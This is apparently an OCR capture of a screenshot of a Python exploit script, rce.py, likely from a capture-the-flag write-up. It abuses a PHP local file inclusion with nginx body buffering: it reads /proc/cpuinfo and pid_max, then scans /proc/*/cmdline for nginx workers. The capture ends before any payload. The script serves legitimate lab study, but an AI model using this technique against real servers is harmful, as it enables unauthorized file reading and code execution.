 Menu
Applications Places System
rce.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
rce.py
home > oxdf > pikatwoo > rce.py > ...
1 #!/usr/bin/env python3
2 import sys, threading, requests
3
4 # exploit PHP local file inclusion (LFI) via nginx's client body buffering assistance
5 # see https://bierbaumer.net/security/php-lfi-with-nginx-assistance/ for details
6
7 URL = f'http://{sys.argv[1]}:{sys.argv[2]}/'
8
9 # find nginx worker processes
10 r  = requests.get(URL, params={
11     'file': '/proc/cpuinfo'
12 })
13 cpus = r.text.count('processor')
14
15 r  = requests.get(URL, params={
16     'file': '/proc/sys/kernel/pid_max'
17 })
18 pid_max = int(r.text)
19 print(f'[*] cpus: {cpus}; pid_max: {pid_max}')
20
21 nginx_workers = []
22 for pid in range(pid_max):
23     r  = requests.get(URL, params={
24         'file': f'/proc/{pid}/cmdline'
25     })
26
27     if b'nginx: worker process' in r.content:
28         print(f'[*] nginx worker found: {pid}')
29
30         nginx_workers.append(pid)
31         if len(nginx_workers) >= cpus:
0 0
Ln 7, Col 40 (31 selected) Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
rce.py - Visual Stud... Terminal 0xbb - PHP LFI with N...